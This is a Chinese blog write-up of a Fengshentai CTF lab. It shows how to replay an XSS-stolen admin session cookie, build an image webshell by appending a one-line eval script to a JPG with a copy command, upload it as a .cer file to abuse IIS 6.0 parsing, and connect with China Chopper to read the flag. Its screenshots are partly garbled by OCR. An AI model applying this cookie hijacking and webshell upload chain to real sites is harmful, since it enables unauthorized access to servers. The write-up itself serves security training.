## 封神台-第5章 绕过防护上传木马

# 原创

ploto\_cs ● 于 2020-09-27 15:27:26 发布 ● 297 ☆ 收藏 分类专栏: <u># 封神台</u> 文章标签: <u>信息安全</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/ploto\_cs/article/details/108828917</u> 版权



封神台专栏收录该内容

4 篇文章 0 订阅 订阅专栏

### 封神台-第五章 绕过防护上传木马

1.登录后台

项目名称: xss

Domain: 全部

 $\sim$ 

接口地址: https://xsspt.com/do/auth/5ad9d5b45ec69d3ecbd9ccfa9e5fc95b (加/domain/xxx可通过域名过滤内容) 安装插件

| +全部 | 时间                     | 接收的内容                                                                                                    | Request Headers                                                                                                    | 操作 |
|-----|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| -折叠 | 2020-09-27<br>10:40:33 | <ul> <li>location : http://59.63.200.7<br/>9:8004/FeedbackView.asp</li> <li>toplocation : http://59.63.20<br/>0.79:8004/FeedbackView.as<br/>p</li> <li>cookie : ASPSESSIONIDCS<br/>TSBSTS=NJFHBPCAPFBG<br/>BNKDHGADKBNO; flag=zkz<br/>{xsser-g00d},ADMINSESSIO<br/>NIDCSTRCSDQ=LBMLMBC<br/>CNPFINOANFGLPCFBC</li> </ul> | <ul> <li>HTTP_REFERER : http://59.<br/>63.200.79:8004/FeedbackVI<br/>ew.asp</li> <li>HTTP_USER_AGENT : Moz<br/>illa/5.0 (Windows NT 6.1; W<br/>OW64) AppleWebKit/534.34<br/>(KHTML, like Gecko) Phanto<br/>mJS/1.9.7 Safari/534.34</li> <li>REMOTE_ADDR : 172.17.0.<br/>1</li> </ul> |    |
|     |                        | opener :                                                                                                    |                                                                                                    |    |

获得了管理员的cookie后,去掉里面的flag部分,取出两个有效的键值对,把他们加到登录的cookie里就行了 键值对为ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC

### 修改为管理员cookie后请直接访问管理页面 准备好了吗?

#### 在这个页面按F12 进入存储界面,更改name和value字段

| Q 0 488 0 1080 D            | Richal 14 Film () Hychemela () Hint () Hychemela () Hychemela () Hyche | ★ 无障碍环境 Ⅲ 应用程序                                          |              |      |                   |    |          |         |          | 0 d ··· >         |
|-----------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--------------|------|-------------------|----|----------|---------|----------|-------------------|
| - 🗄 Cookie                  | ¥ 188111234888                                                                                                    |                                                         |              |      |                   |    |          |         |          | + 0               |
| http://50.63.200.79.8005    | 病原                                                                                                    | a                                                       | Domain       | Path | Expires / Max-Age | 大小 | HttpOnly | Secure  | SameSite | @893.5HS          |
| > 🗄 @66046                  | ADMINSESSIONIDCSTRCSDQ                                                                                                    | LBMUVBCCNPFINOANFGLPCF8C                                | 59.63.200.79 | 1    | 916               | 46 | faise    | false   | None     | Sun, 27 Sep 2020. |
| > [7] Indexed DB            | ASPSESSIONIDCSTSBSTS                                                                                                    | NJFHEPCAPF9GENKDHGADKENO                                | 59.63.200.79 | 1    | 93                | 45 | faise    | false N | None 5   | Sun, 27 Sep 2020  |
|                             | 8kGOp9578D_think_template                                                                                                    | default                                                 | 59.63.200.79 | 1    | Tue: 05 Oct 2020  | 32 | false    | false   | None     | Sun, 27 Sep 2020. |
| - C + ena                   | CNZZDATA1257137                                                                                                    | cnzz_eld%3D1937800977-1601106722-%26ntime%3D1601113282  | 59.61.200.79 | 1    | Sat, 27 Mar 2021  | 69 | faise    | false   | None     | Sun, 27 Sep 2020. |
| <ul> <li>日 #655#</li> </ul> | UM distinctid                                                                                                    | 174c905bb83a3-0c909e3ec360e28-4c38247a-144000-174c965bb | 59.61.200.79 | 1    | Sat, 27 Mar 2021  | 73 | faise    | false   | None     | Sun, 27 Sep 2020. |

将ADMINSESSIONIDCSTRCSDQ粘贴在Name下将LBMLMBCCNPFINOANFGLPCFBC粘贴在value 修改成功后刷新点击"准备好了吗" 进入以下页面

|                                                                           |   |                                    | <u>û</u> 40 | 网站管理系统                                                                                  |
|---------------------------------------------------------------------------|---|------------------------------------|-------------|-----------------------------------------------------------------------------------------|
| (1)<br>[1]<br>[1]<br>[1]<br>[1]<br>[1]<br>[1]<br>[1]<br>[1]<br>[1]<br>[1] |   |                                    |             | a1194.18万元                                                                              |
|                                                                           |   | 体提动和网络接                            | 繁理供會理       |                                                                                         |
| 10.001                                                                    | ۲ |                                    |             |                                                                                         |
| SHAR                                                                      |   |                                    |             |                                                                                         |
| 1000                                                                      | ۲ |                                    |             | 原始情報                                                                                    |
| 060-10-17                                                                 | ۲ | 用作名: admin                         |             | IP: 111.30.290.40                                                                       |
| 040                                                                       |   | 每份以開:30 分钟                         |             | <b>藏在動詞: 2020年9月27日15:12</b>                                                            |
| N POINT IT                                                                | 8 | 上級次数: 849                          |             | 上級計詞: 2018-0-00 18:27:09                                                                |
| 10.00                                                                     | ۲ | 服务器域名: 59.63.200.79 / 59.63.200.79 | 18005       | 脚本ma相引揮: VB6eript/6.6.8832                                                              |
| E BARRO TH                                                                |   | 服务翻取件的名称: Microsoft-118/6.0        |             | 2日花葉根板本: Monilla/3.0 (Windows NT 10.0; Win64; p64; pv:80.0) Seckn/20100101 Firefox/80.0 |
| 100                                                                       | * | FSO文本被写: √                         |             | 第3時年後日: イ                                                                               |
| 15010                                                                     |   | Jmaill回样变持: ×                      |             | CDONTS                                                                                  |
| Neb Information                                                           |   |                                    |             |                                                                                         |
| 业网站管理系统                                                                   |   |                                    |             |                                                                                         |

#### 2.合成图片马

1.jpg



1.txt

| 1 (Your) poquast | ("pace")% |  |
|------------------|-----------|--|
| I Wevai Tequest  | ( pass )% |  |
|                  |           |  |
|                  |           |  |

| 🖺 1.jpg | 2020/9/27 14:29 | 图像 (jpg) 文件 | 6 KB |
|---------|-----------------|-------------|------|
| 1.txt   | 2020/9/27 14:31 | 文本文档        | 1 KB |

copy 1.jpg/b+1.txt/a 2.jpg

| C:\Windows\sys           | tem32\cmd.exe                    |                                |
|--------------------------|----------------------------------|--------------------------------|
| C:\Users\ploto\<br>1.jpg | Desktop\文件\tool>copy 1.jpg/b+1.t | xt/a 2.jpg                     |
| 己复制                      | 1 个文件。                           |                                |
| C:\Users\ploto\          | Desktop\文件\tool>                 |                                |
|                          |                                  | https://blog.csdn.net/ploto cs |

3.寻找注入点

| 产品 鲁 | き理 |  |
|------|----|--|
|------|----|--|

| 脱胎漆器  雕刻  雕塑   浮雕   佛像   寿山石雕刻 |     |             |            |  |        |      |       |  |  |
|--------------------------------|-----|-------------|------------|--|--------|------|-------|--|--|
| 产品管理 >> 所有产品 共找到 3 个产品         |     |             |            |  |        |      |       |  |  |
| 选中 ID 产品编号 产品名称 加              |     |             |            |  | 一百     | 审核情况 | 操作    |  |  |
|                                | 116 | 32023265916 | 院士浮雕       |  | 3-3-20 | 已审核  | 修改 删除 |  |  |
|                                | 115 | 32023251016 | 王直将军塑像收藏站点 |  | 3-3-20 | 已审核  | 修改 删除 |  |  |
|                                | 114 | 32023223416 | 拿破仑加冕浮雕    |  | 3-3-20 | 已审核  | 修改 删除 |  |  |
| □ 选中本页显示的所有产品 删除选定的产品          |     |             |            |  |        |      |       |  |  |

□ 选中本页显示的所有产品

共3 个产品 首页 上一页 下一页 尾页 页次: 1/1页 20个产品/页

| 查找产品: | 查询 | 请输入产品名称。 | 如果为空, | 则查找所有产品。 |
|-------|----|----------|-------|----------|
|-------|----|----------|-------|----------|

右侧修改处为文件上传点

| 4 <b>-</b> |
|------------|
| 上传         |
|            |
|            |
|            |
|            |

上传jpg文件后, 菜刀报错

jpg服务器无法解析,又因为服务器类型为IIS6.0,尝试将后缀改为cer

菜刀首页上右键添加

复制文件地址

| ◇ 代码 3 设计 2 文本 6 预览                              | 4 <b>-</b> |
|--------------------------------------------------|------------|
| UploadFiles/2020927145318545.c 文件上传成功! 文件大小为: 6K |            |
| 地址为http://ip:port/文件地址/文件名                       |            |

BF http://59.63.200.79:8005/UploadFiles/2020927145318545.cer

#### 密码为pass , 脚本类型选择php

#### 点击登录 进入后台

| 🚞 D: \06\06\                 |                 |                     | ± 🛩      | 读取 星期日 2020-09-27 |
|------------------------------|-----------------|---------------------|----------|-------------------|
| 59.63.200.79 目录(10), 文件(176) | 名称              | 时间                  | 大小 属性    | t 👘 🖂 💷 站点类别      |
| ⇔ C:<br>⊟ ⇔ D:               | 🛅 edmin         | 2020-05-12 11:35:00 | 0 16     | ○ 默认类别<br>○ Typel |
|                              | 🔁 Databases 2   | 2020-05-12 11:35:45 | 0 16     |                   |
| Databases                    | 🔁 flash         | 2020-05-12 11:34:58 | 0 16     |                   |
| Images                       | 🛅 Inagez        | 2020-05-12 11:34:55 | 0 16     |                   |
| inghly<br>inghyw             | 🗀 Ing           | 2020-05-12 11:34:54 | 0 16     |                   |
| ino<br>Menu                  | 🧰 imphy         | 2020-05-12 11:34    | 0 16     |                   |
| 🙄 UploadFiles<br>🖙 E         | 🧰 ingbyw        | 2020-05-12 11:34:54 | 0 16     |                   |
| ⇐ E\                         | 🛅 Inc           | 2020-05-12 11:34:54 | 0 16     |                   |
|                              | 🛅 flens         | 2020-05-12 11:34:54 | 0 16     |                   |
|                              | Control Volumer | 2020-05-12 11:34.54 | lpg.csdr |                   |
|                              |                 |                     |          |                   |

#### 找到flag

| C:<br>D:<br>56<br>65<br>64<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10 | Error. ASP          | 2013-04-07 18:15:18 3313 32  |
|----------------------------------------------------------------------------------------|---------------------|------------------------------|
|                                                                                        | Feedback asp        | 2018-06-02 19:55:42 9692 32  |
|                                                                                        | TeedbackMember.axp  | 2013-04-07 18:15:18 10372 32 |
|                                                                                        | D FeedbackSave. asp | 2013-04-07 18:15:18 2282 32  |
|                                                                                        | 📄 FeedbackView. asp | 2013-04-07 18:15:18 9195 32  |
|                                                                                        | FLAG!.txt           | 2018-03-30 19:26:58 24 32    |
|                                                                                        | Foot. asp           | 2013-04-07 18:15:18 1129 32  |
|                                                                                        | GetPassword.asp     | 2013-04-07 18:15:18 9990 32  |
|                                                                                        | Head. asp           | 2013-04-07 18:15:18 5041 32  |
|                                                                                        | Thelp. asp          | 2013-04-07 18:15:18 2025 32  |

网络信息安全-ploto